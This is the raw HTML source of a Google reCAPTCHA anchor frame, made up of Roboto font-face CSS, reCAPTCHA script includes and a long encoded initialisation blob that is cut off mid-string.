  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fTSV8hcwZ4R2WMWYehcWlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fTSV8hcwZ4R2WMWYehcWlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fTSV8hcwZ4R2WMWYehcWlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DtsOrw4nDlk9sdjNqcCxFOCDDh8Odw6TCs8OsZCdwEBfCqcKiOmRsw4pJSkZsw6QpYAtIIMK9w7HCsgECXMO2ZsORfcKmw554w73DvRt2w5XDtsO2UsKYBcK1GsOhwowCYC7Cg2nCj8K5RMObAS/DhUETAD11wqw+w7TDmMKEw7VjVcOqwpxjw5PClyJVwofDggDDp8OdOhNbwqlFD15Hw4jCt3vDncKnN8KPXAkpZMOfwo7CnRrCjcKicMKVwqTCmFLDvlgFPMKyLGPCo8KwwokrwobDvGHDuXtkw7dCSjTDhMKuAMOjw5fDpwFKTCFoW8K0XsKeMh/CisOrA8KFw7F7R8KJwqN7esKBwqIlREfDm8Oow4vCo8Ofw4A+XT9KwpnDiF8eSXLCiDM6wpt/wq7DvHpDwr0wEStKw6c0wqXDocKgw5PDoD52wp4bF8KQw7UZCMKywrDClMKsecKsw4M/SFcew67DpsOnVQDDn8Kiw4xsw7nDknoWwrFFScKzwrLCtcKdHcKGFBTCpRVvYGrCksKrB3TDmUTDn8Kkwr/[base64]/wq/[base64]/CsMKsX2fDvw3DhXnCnHQdw45HSC/Cm8OhbcKdw5rCuMK7w4XCg0AhNMKmeD/DscK1w4nCuzHCigvCmMOia8ONYcKdw7R8wovCqB1sGGh3w4NfwoxgBVNgc2hpw5Iaw6pCw43DlXoiG37CocKTw7tfw6Ufw7zCnsKBwr3DmsKcecORaA9Mw4BAwq8Fw68Ww5cnwr/DgTbCsUfCi8OSw5lNKEJFwqfDisKwTsO1RXEdwpsCMT0iU8OPXzMDS8OYCsO8w4DDncKJQmzCt8KPXQNne2Zaw5DCqCjDgX7Ds0IrU8K+RifCrmp5TcKqLMOWEcOIw5vDhMKTCEQfw6rCscKSwo4odip+Y0fCijpNw5DCrsKDdlTCs1EaPwXDvX/DrsKgGy5KDVjDrlB8w4oMwq3ChcODwrnDuWPDoMKSJcOBw5bCvjYDw6zCjVrDqWIIZE3CoAZKwpU0NcObw4Yew7JSwrgfw6o6wqFqTsKIw6w4w7/DlR5kMgbCm8K8dcKmHcO9w6UxAMOfXQLCml0TwpnCtSXDnxZ4wrpuw5M9NC8BEy7DqRzDv8O8AMOrTB/DgMK2w6tyDGhcwqfDvsK5bRTDui9gw5jDvMKwwq7CocKyasKme2tXfgdvw4wEwoRPw6ZPwqTClzPDo13DsCJiw4LDrw85woBeKU1rw4nCogbCp8KwJQh/GVTDgTDCv8KAJVfCtcOnw4VXCSo4woQpY8KeQ8KEwqVuw4QVQcORacKqwrl4wpHCuBPCiMO5wqYCdsKdw4hOfm3Cq1lBO8O0SMOXLcOadMK/RUDDgwTDl3/[base64]/CuQM7RCAmGmnDkQhDwqg1Y3o+RRt+w7EgwrLDhSJuI8OgSxjDiH3CnV/DtMKsaMKzw6IbeR0FwrY7WVQ3asOeT0sFwqTDrGpBwrdvDcKnKy8iLcODw7jDqsOqw5bDg8OeN8O4w402HMKYwozDi8OPwqTCgkwTQUfDi2kew4LCmDjCtiAxwpMXNcOHwp3DssOdw5XCocOOFFrDojg/[base64]/Dr3rCngrDq1tyecKLw5gpc8KlwpUCeHDDvcOmNy9TLMKrw7LDqi/[base64]/OWLDgWPDuMK4wrVkH1hRMcOtTsKlw5LCsMKSC1HDnBLDlMK3EsOiwrvDusKiVEXDvFXDhwNSwqLCjsOzHMODejdnWH/CgMKifsOyCcKZK1nCp8KVNMKdaCjCswvDtMOlOcKuwrkowpXCmcKIwrfDpDwUYirCt0JqwrvCnsKIR8KBwqbDlRXCg8K4wrzDpsKdB2nDksORMn4Vw68bPn/Cs8OXw6vDi8OvF1Iiw4chw47CnlR+w55tcljCpn9hw6fDkAzDhBPCrsO1SB3DoMKCwpXDjMOCw7J1XhASwqsnKMO1KcO0WUDCpMKRwoLChMOPGsOCwpodI8OPw57ClcOvw5Y0LsKrXsKESBTCpsOIwo8rwohdwrbDhmPCicOmw7XCr1XCosK1w5DCp8KGY8O/El9yw6jCqygKSMKLwrnDh8KPw4fCvMKncMOyw4bCh8K9VMOHw6nDo8KcwrHDj28MI2Mqw5zChDHCuVYNw5AhGzVTwqkiZcKZwqhywq3DhMK2eMKENX1WOW7CpcOVHA5nT8KMwogUIMO2w6HDkHB/[base64]/CicOGLMOvw4DDoyk9RhHDqMOTwrbCgEMaCg3DhMKHJMOjw7tewqzCucK1Z3PCoVjDkiXCosKswoTDs2VTcMKUaMKyBsKbwolxwpfChQ/[base64]/Do8OgwrHCl8K0NQTCmsKswqFkw77CtMOXw5bDkG7DkcKFwpDDrh3Dr8KfwqHDvW7DqsOqdx/ChMKvwpfDsFnCjFbDvh4AwrRiKsKBLcOmw7LDnkTCr8ODw6wLcMK2w6LDqsOPY15owp/DjFDDq8KKwqpow6wqEcKDccKRBMOyPC4bwqImAsODwo/DlzPCmxlgwr/CtcKALMO+w4cLQcKtVhERw71dwoI+f8KvQ8OvdcOGRDN3wovCm8KwGVIoP2NUKEhkR1DDkUU6BMOwUsOVwoPCrsKcOT8wRMK4QX8TW8KNwrjDmD9qwqdvVizCpnFuflLDhcO0w6PCv8KWOSXDn29yLEXCoUbDh8ObJA/Cv2EDwo/Cu8Kew53DpjvDl0kLw4vCtcKnwqI6w7zChsOmf8ODUcKww4TCkcOeMjExUHPCj8OJPsKxwoUOK8OxBhDDsMKkJsO/Hw7DqgrClcKYw57DhXfCnMO1J8OEw5fCmxsGDzzCly83wp/DqsKedsOATMOIL8Kxw7rDsk3CiMOcw6XCvsKzPkh/w4/ChMOpwobCkgY1d8Ouw6HCnTZewrnDl8K+w4jDj8OWwoLCqsOoOcODwrfCrGbDj0zDmwANwpNAw5bCqkEwwp/Dg8KMw6vDmhJMBAVLAMOwacKGYMOkcsK4CSRMwrpuw78bwrB+LHPDszYmMcKtN8KZwpcQw7LDtsKISE3Cv1Iiw7NEwr3ClHN6wrtNwo0iI0HDkHh/A0hKw6bDtsOBGsOzHFfDrsObwpdmw4fDucO7LsK7wpB7w7sWDWcTwoxaIlPCpT3CmSTDinTDpTXDgExVw4bCuhvDssORw7rChArClcOnYj57wpBLw68Dw4/DnMOLRnYTwoc0woF4d8KSQsOsV8OCd1VGccKcGDPDt8O3U8KpcwBXw4/[base64]/DmcODTcKEwr1uw7pNwq5Nwr/DgMKGwrt6w7LCjVnDvmonw4jDik3CrDBDV27DvFnDocOOwpLCmUrCn8KLw63Ci0PDuMOJX8OIwpXCtMOMZQtKwpHDu8KPcGfDjFtYw7rDoQAkwoAIN1XCpQMgw5UyESHDkBTDpHfCrUwwN1tLRcK6w5d4WMKNSS3DusOowr7DrsOvWcOTS8KEwp/DrX/[base64]/[base64]/CnycMIMOXKMKbJHHDrHklZcONcQ3CiVDCpA85wqw5TVLDmXB+wrJzGQLDiEjCtsKJbknDrXHDo2/[base64]/w5F6NC4iBcOZw5hgGMOeA8ObFlZ2LHbDvMOIJ8OhMXHCpcKcDD7CtgPCpRU1w67Dm2xUZ8OPwrjDiHkvDg8yw5/CqcOWTw8aF8O/PMKOw4rChVvDsMK0NcOmw4V7w6zCp8OMwqPCokvCmFHDvMOHw53ClUbCvTfCmMKBw6oFw41+woNCTxMDw6vDvcKbw5I4wp7Dl8KWGMOFwqhMKMO2w5ElGXzCl1N8wqZEw7Qvw758wpbCqcOzBx7CiUXDh07CowfDncOYwpTCv8OzGcOzZ8O6O0l7w6dGw4TCq1/DksOLJMO7w6FMw6/DnQZJGT/DkSnCkDp3wojDrwYlRRbDl8KdFDAQw4J/ZcKsNlPCqhpaJ8Kcw5F8w67DlcKnZh3DtcKXwot7IsOIUUzDnVgGwqZ3w7FzKkMOwpXDtMOdw5pjJ21OTTnCr8KwdsKtYMO7wrVzcT1cwr8DwqvDjV1ow5TCtsKYIcOWCsKDK8KGWX3Cu0FEZlnCucKEwrBkHMOGw7LDhsKja2/CtQTDjMKAIcKjwpRPwr3CkMOEwo3DsMKVecOVw6XCgDIfVMOqw5rChsOVMk7DoXAmGsOPNGxyw5bDrcOOXHzCtUJ6dMOxwowuUiFOIVnDpcK6w6tQZcOtKV/CrC7DoMKKwp1jwoswwrbDinjDikw/wp7CtMKTw70UPMOXfcK2FzTChsOGDkwQw6QVeXJgSl7CqcOmwqB8VkJ/LMKnwrPCqH3DrsKCwqdRw6hZwqbDqMKTAQMbUcOyYjrCsDTCmMO6w6xBKFXDrsKTRUnDiMKvw7wzwrV1wpl0OHHDiMOhH8K/YMK+U15awrbDrnE9DQXChBZGBsKlSTp5wojCoMKTLGrDq8KwIsKYw5vCnMOCNMOxwoc+wojDqcKTKsOLwoTDjcKMH8KaD3LDjSbCoxFlZsKQw7HDucKkw75ew4Q9dcKTw407BzTDgl5lO8OMX8KiWQs3w7dnQ8OOUsKWwqLCqMKzw4ZZaT/CssOew6bCoE/[base64]/CmHJawo3DvTfCmDPCoDVLeG1rwonCh1bCnsKkcMOrwokLVMKkPcOIwrjCn1dodWo3W8KYw7IawrJ4wrBTw5rDmRPCocO1wr8Hw7jCpWw8w78hdsOGGUbDvMKyw4TDpTDDlsKnwoTCpg9jw594wpEOwolMw64JC8KAAUbDjkHCp8OLOXDCt8Kowq/DvsO3Ehd/w7bDgR5KbAHDrE/DhH4ewoFuwqjDl8OBByxIwqcKeMKAATfDrlBjLcKhwqPDryHCqMO+wrVBQwTCtEMqA3nCiAEmw4zCkjR/w5TCgcO2cHDCh8Kzw6LDrx4kOjg0w69vGV3CmkYIwoLDu8KtwqjDtUnCrMKYYzPCpg/ClQpdHB5kw7QTT8OlDsKDw4jDn1HDkUbDu2RWS1AjwqJwI8Kvwrhow7AsUFNEBcOTeFjCjcOqeVlWwqXCgjjCtknDpm/DkGpBV2kIw7pQw7/[base64]/Dh2/Ck8KEBE1VBsKqw6DDmWZSwrzDssO3wo3DscKTNT/CkzoeKiQeaifDqE/CvVrDvGM+wosxw6jDqcOjQhkgw4rDi8OewqQTd2zDqcKxe8OXTcOsP8K5w4t1E2Nhw5FWw4/CnE/Do8K0R8KEw7nDrcKZw5HDkS56akYtw7RYJMK2w74vJnrDghXCtcOyw6/DscKiw6rDgcK3KljDlsK9wqTCsn3Cv8OYAHnCvcOhwq3Ds1PCm08Fwrw1w7PDhcOAaEFFClnCnsOHworCmsOjDMOyCsOgDMKKJsKOPMOFfz7ClDVcIcKHwo7DrMKgwoDCpT89M8OCw4HCjsOwR0o/wpfDg8KjJW/CsnULcCfChwIMa8OFYRnCqg4iflbCr8K4AxjCmEsdwrFeBsOBQ8KRw7XDkcOIwo9Nwp/[base64]/DtsOaX8Oew4HCgxHCg0DCucKQw5XDkcKYN3jDpn7Cm1PCmsKbEsOEI31iYn05woTCvC9vwr3DtsOeQcOEw4DDlG9Fw7lbXcKxwrMcHhFVDA7DuSfCqGl+H8O4w5JUFMOEwpsvQCDCpW0Kw67DksKJPMKnSsKXM8Kzwr3CicK+w6N/wp9KesOUd0jDnHxqw6DDqAzDrA0qw4kHBMOAwopjwoLDtsK+wqBCZCUIwr/Cs8OlbHTCj8OTQsKGwq4nw58VL8OHG8O/AMKLw6w0IMONDi7DklA6WVkbw6fCvkEywqTDp8KeasKFacODwpLDvcO5PU7DlMOjGyM5w4DDrsOnM8KNKG7DgMKLAgzCgsKawqRNwpR0wqfDo8KmWl9ddcOodHHCtW5ZIcK/Cg3CvcK4wrJRWD3CnF3CmXbCug3DvzE0wo9Lw6bDsFjCo10cYMOwWH0Gw53Ct8OtbQnCvm/CqsOKw79ewocdw6tZHxDDi2HDk8KEw6x/w4V+anM9w7cvPMKlZ8OnZsKswoRpw5TDnw0gw5bDvsKZSAfDqMKNw4F0wobCssOiCcOGfHzCrmPDvjjCviHCmU7Do2pywpsVwojCv8OBwroTwok0YsOeTQ0Bw7XChcKrwqLDnDNHwp0swp3CpsK7w7B1QQbCqsKTScKDw4YywrPDlsK8S8K8bH53w41OEU0CwpnDp2/Du0fClcK/[base64]/CtwvDpGdbLCt0SgfDusOMcMONfUbCisKsw7hMPAc8KMOQwpUEPCAwwrNxJMKpwp5GNQ7CuTXCg8K0w6x3YcKUGcO0wprCqsKiwqMUM8KFEcOBRMKWw6U0Z8OXPSl9GMKQEBbDh8O6w4kNEcKhHjjDgsKDwqzCt8KRwp1ILFVkKzMJw4XCn3E/w7ozT1PDmQXDq8KlPMKPw5TDmglZUhrCiCbDqhjDtsO3NMOsw7zDjBPDrBzDlsO8RGUQMsOzHcK/TFs3GB9TwqPCs2lJw6TCu8KTwr0Nw53CpcKOw5Q3PH0nA8KRw57DlBVZOMO+eDw6Kj8Yw4wXE8KDwrHCqUBDOWVbDMOhwroRwowGwoHCuMO1w7o4ZsOwQsO5FQDDg8OKw6x9RMKZChVneMOzBTfCrQZLw70IG8KuB8OawrpKYHM9f8KOGiTDlwQ+czDClx/CnTh3DMONw7jCt8KxWARrwpUTwqtPw7F5azwywq8fwqDCvxrDgMKDIWg1F8OAFCUowqgDRGQ9IHYeZycCEMO9a8OKdsO8KCzClC/Ct1JrwqsQVB03wr3Dh8ORw7bDsMK9YyvDuz9bwpdXw4pUdcKifEDDvnpyasOQKMOAw6/DscKWSyptNMO6HntSw6vCr0cdMUtXQ2oVZU0JKsK0WsK+w7E4aMOgUcOaOMKRKMOAPcO7JMKJNsOVw4AwwrsoFcOHw4RGFlAWBgFjB8KecgJaDFZvwoXDl8O5wpM8w49iwpMVwop4LwNUWUDDp8K0w4YFRFnDssO8esKhw6XDvsOlQcK6YCrDnF/ClggpwqHCvcKHUSrClsO0asKEwp4Ew4XDmAUUwpx6JjoKworCoETClsOJC8OIwpTCgMOtwrPCsUDDt8KaZcOYwoIbwpPDmsKTw7rCksKXfcKBcjp1EMKyczHCshjDp8KAIMOQwqDDksOHOxo+wqzDl8OIwqFaw7TCvz/Dt8Kvw4rDrMOow5LCqMK0w65tGgNpLwXDrG8Gwrklwr50V2xWYQ/DucKfw63DpGXCksOHbAbCiwHDvsKcC8KmUnnDkMOtU8Kbwq5/cURfO8OiwqhMw5/[base64]/[base64]/CtsOTDzDCjzQPUcOVOsONL8Oiw5pRDRDDpcOhw53CvMKCw6vCvyTCnHHDnA/DlkTCjD/DmsO4wqXDr3rCmENxScK1wrTDriLCkBrDmV4JwrMdwpHDpsKHw5fDsjY3CcOBw7HDmcK/dsOxwp7DhsKgwpbCly9Xw4kQwrFQw7pSwqvClTNzw4pmBVDDucO1FirDjxrDhsOIJMOgw6Bxw7NJEsOEwoDDtsOLJBzClB46Ag/CkhpAwpw6w5rDukYbGzrCrUYgHsKPZk5Jw7l+PjF6wr/Do8KgLhJ+w6d2woBOw7gKZMOuWcO3w4HCmcKLwprCrMOkw7Nrwp/CuUdsw7/DrQvClcKiCTPCskPDnMOIHMOsAgk/w6oTwo57eW/[base64]/[base64]/CrsKsw6hUw7gHwonDlcKaGcOnwo3DjDk6w7w3wrEiw7PDucKlw4gYw6J2VsONNDjDjmLDnMOhwr8Zw7UDw68Ww5ERfypwIcKORcKqwrUGKkDDhyLCncODEHs5E8OtAzJGwpg3w7/DkMK5w4nCvcO7V8KqVsOVCC3DvsKoLMKMw4PCgMOSDsKowpDCsWPDlDXDjjvDrAkXJMKTGcO+JjLDn8KfOHEEw4zDpCHCnn9XwprDo8KJw7gdwrvCsMO2P8K/FsKlecOzwpMrFyDChjVlfwbCssOSRAYSCcKaw5gIwrM+XsOZw7tJw65wwoVNQ8OMYcKsw6Q5dChmw5Z2wp/CqsKuUMO9cj3DqcOhw7FGw5LDpcKqYsOOw6DDhcOswr8gw7XCjsOwGlDCtX8twrDDkcOUd3NrfMOFBVXDtsKDwqdew7DDksOAwpsrwrrDumpVw6xgwphhwrUIXAjCl2bCkVbCikvCgsOXak/DqEhPZ8KkZDzCjsODw68nAwNPeXJVHsOqw73ClcOeO2rDpRAvEm8ycHLClQFsRgATaCcqacKoHk3CrsOpBMOjwpvDlsK/dl8dFhrCjsOIJsKGw5/Dp2vDhG/Dg8OQwoTCrSl5AsK5woXDkTzCpErDv8KTwoPDhcODdEZ1P3bCrFUNVSxbKMO8wqvCtXUUNGNVcgvCjcK4T8Ovb8O4McK5L8O0wod9NBDClMOrA1zDjMKww4cNM8OWw4h0w6zCumlYwqrCtEsuB8K+ccKOZcOWWUnCkC7Dkg1kwoXDhznCkVknO1nDrMKMNsOOdQ/Dv0FYacKcw4BOAVrClmhowolVwrvCpMKqwpt9Wz/CkznCgnsPw73DtRsewpPDvVFSwq/Cm2h3w6jCvTYew7YIw4UMwrgVw50rw78YLMKmwpTDiknCmcOYAMKPRcK6woLCijM/fQcVdcKlw4rCuMOmCsKrwpNCwp5CDiAUw5nChE5FwqTCsUJEwqjCkEFIwoI8wqvDiFYlwq0+wrfDoMKhWi/DnV0OOsOxScKRw57CusOqcxtcKcOcw67CuA/[base64]/GlLCmTPDugoYEsOyAko/w4fCmlPCkMOhNzHCjURiw65OwrfCvsK+wpHCpcOleiPCqUjCk8KFw7HCusORbcOdw4A4wp3Co8KHCmMkURYWD8KvwoXDn2zDjHTCgzx2wqUFwrDDjMOMUMKTQiHDilczQ8OHwoTCp2htXCcNwpTDjiYjw5lKE3DDvRzCi04FO8Oaw6rDgcK3w7wODEHDncOUwoDCiMK/PcOScsOnL8K+w4nDq3vDrCHCssOOFsKENAzCgSh0CMO6wq0hNMKkwrcUN8Kpw5UUwrRNDcO8woDDvMKaXX13wqfDrcO6RWrDkWHCucKTBz/[base64]/w6tAw5nCosKuwqbCsMKdGkHCsilqwo3ChFvCqmXDtsOEw7oIacKyT8ONKmzDhysJw63DiMO5wrJYwrjDoMOPwpDCrUQuMsKTwo/[base64]/[base64]/DhcKOJgTCn8KBwrRmWS5Xw6FmMMO3w7jCvcOIBUYUwrAUdMOXwpt1QwRAw6BBQ1LDs8OjRxDDg0UGWMO5wpbCpsOXw63Dp8Ojw6Ncw5vDpcKwwo8Iw7/Dv8O3w5HDpMOPAzYiw4XCjcOPwpXDrT0dEFlsw43DocOVHCjDk3HDpsOUY1LCi8OmSMKAwo3DuMOXw73CvMKWwqZ8w40Awrpfw5jDsAnClG/DpEnDssKRwoDDhiBiw7VmacKmP8KUMMOcwqbCs8K9XcK/wql2FXBbJ8KkbsKWw7wdwp1Sc8Knwrgkcy55w5t1XcO2wpoNw5XCr298ZU3Cv8Onw7LCjsOgKW3CgsOowr5owrlhw7gFGcOIRkFnDsOeQcKvA8OhDRrChmsxw77DnFsPwpB+wrgZw7jCi0Q/E8O+wprDlHUSw7TCqnnCucKsPnLDn8OFF0hsfloqNMKPwrvDiFjCp8Oxw4jDo3/Dn8O0ZgbDsTVmwrBJw7Ftwr3CsMKTwr8KAMKSfhbCmSrCmRbCm0HCmWI3woXDucKGIwo+wr0bf8OVwrECRcObfXtRSMO4C8OLZsKsw4PCmnrCpQsADcOHKBDCp8KAwprDgk5nwqs+E8O4JMOkw47DjwJ0w67Dond7w6HCqMKhwqXDnsO+wrDCoH/DiSlqw7DCkg7DoMK/[base64]/DocK4w4YfK8K0w57CkwzDrsOvcQDCoGLChsK+GQDCl8O9RHbCg8O2wpsoCjlGwoPDg0YOecK9f8OdwoHCoR3Cl8OmV8OzwrTDrwl9JQbCmBjDrsKCwrdbwobCp8Oqwr/[base64]/DvysWw7c3w5cXw5TCr2rCrm5Hw5nClQglCGzChnRWwqLCnUnDpV7DmcKqXmAYw4rCgF3Duh/DvsKswq7Cp8Kww49AwrV3GjrDpkNiw7/CosK2E8KRwqHCh8O4wo8qBMKCNMKiwrdiw6svT10Lcw3ClMOsw4jDuEPCqUPDslDDnGsKZnMieDnDrsKtRGgGw5HDvcK9wrBheMOywrRRFSHDvWlxw47DmsO/[base64]/Dsw5Cw7XCssOhHVpow5PCm8OGw6nDgsOUejxewrwJwqbCj2FidEvCgC3CssOuw7XCqyZTfsKFPcO1wq7DtVnCjEzCqcKcKGc/w5BpSHbDr8OIDcOlw7rDrUjDpcKtw5Q9Z31Cw4DDh8Oawp04w73DmUnDmm3Du141w6TDgcKow4vDhsKyw57CoQgqw4AoQMK2Em3DuxbDqEwjwq4FP2cyNsKrwrFrOFcCR13Ctw/CoMOiOsK6Tj3CqzIdw5BAw6bCsxFNwpg+RgDCo8K2wodqw7fCh8OKZh4zwq3DosKYw5Z0MsK8w5Ziw4fDqsOwwqc9wp52w4/Cn8ONUT3DlBLClcOnfEl8wrRlDHDDmMKaLMKpw4lUw4ltw7LDjsKRw79WwqfCucOow67ClBRBTAnDnsK5wrXDsGpjw5hywpvCplhmw6jCpX/DjMKCw4NZw7vDtcO1wrEkRMOhCsOTwoLDiMKVwrFNey8sw5p2w4LCqT7ChjlWWD4xaWrDtsKBS8OlwoJxF8OscMKUVW93esO4NyIhwoBuw7lPfsKRd8O8wqXCqH/CnRw0EcK5wrXDqQIMfMK/DcO3KUllw4rChsOCT2HCpMKMw7BkAxXDr8K9wqZQX8KzMQ3ChVwowql6w4LCkcOec8OBw7HCv8K1wpPDoWlow4zDjcKvSCXCmsOFw6decsK9HTQGfcKRX8O0w5rDjGQ1CMO1ZcOzw6XCtB/CgsOeXsOOPR/Cs8KOP8KXw6ZARToyd8KFNcO3w4PCocKxwpkzdMK3WcOuw6RXw47Dn8KFAmLDkhckwqpgDm5Tw6rDmAbCjcKLb0BKw5IBGHTDnsOqwr7Cr8OxwrDDncKJwr7DtHlNwo/DkFbDo8O1w5QeazDCg8OCwpnDvsO4wrRrwo7CtgoSSjvDnzPCgQ19VmbCvwYNwpLDuARONsK8Ck1KYsKjwozDi8OAw5zDp08tHcKZC8KpYcOJw50hKcK7AcK/wqLCj0TCq8KOwrdZwpzCsiQdESbClsOQwp9iE1cmw7xZw5w6CMK1w7LCgkIww4wePiDDn8KMw5Vvw7fDssKXHsKhaA5mdT5YcsOTwoXDjcKYERtuw4Muw4rDsMOAw7oBw5HDkgEOw4/CmzvCohvCv8Kvw7o5wpXCl8Kcw6xdw57CjMO0w7LDr8KpfsOLMjnDqlpww5zCk8OFwoA/[base64]/[base64]/w5wsJ0DCjSMMwpTDnltGwpQkwobDv8OSGcOVw7fCvsK1In/[base64]/[base64]/[base64]/[base64]/wp7ClEBtU8OiwrPDvcKdaMOjJ8OuYGc/w7pBwoXCvsOnw4vDg8OwPcOaw4BnwrRKGMOewobCsX95TsOmQcOmwqNoK3bDoF3CugrCiV7Cs8Kjw7h1wrPDpsO7w7lRNBnCvCXDmwdFwok0T0XDjU/CrcKlwpN1HnVyw6/DqMKnwpzCjsKLHjgdw7wgwqlkLCR9ZMKADDjDsMOaw7HCosKJwrHDgsOHw6nCsDXCl8OcFy3CujkmGEpBwrLDhcOCAsKZB8K0c